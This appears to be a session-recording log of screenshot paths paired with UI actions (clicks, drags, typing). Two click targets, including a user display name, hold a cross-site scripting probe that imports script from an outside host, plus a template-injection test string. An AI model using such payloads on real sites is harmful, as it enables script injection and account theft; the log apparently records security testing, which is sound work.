 click on ""><img src onerror=import('//[DOMAIN_NAME]')>{{7*7}}" at bounding box center (697, 231)  click on "test" at bounding box center [577, 321]  drag, startPoint x: 1064, startPoint y: 522, endPoint x: 1020, endPoint y: 549, distance: 51.62364  drag, startPoint x: 1078, startPoint y: 651, endPoint x: 1076, endPoint y: 668, distance: 17.117243  click at bounding box center (639, 766)  type on "*"  click on "test" at bounding box center [577, 321]  click on "Anonymous Horseshoe Crab "><img src onerror=import('//cc.x.vaadata.it')>{{7*7}} test test" at bounding box center [639, 439]  type on "*"  type on "*" 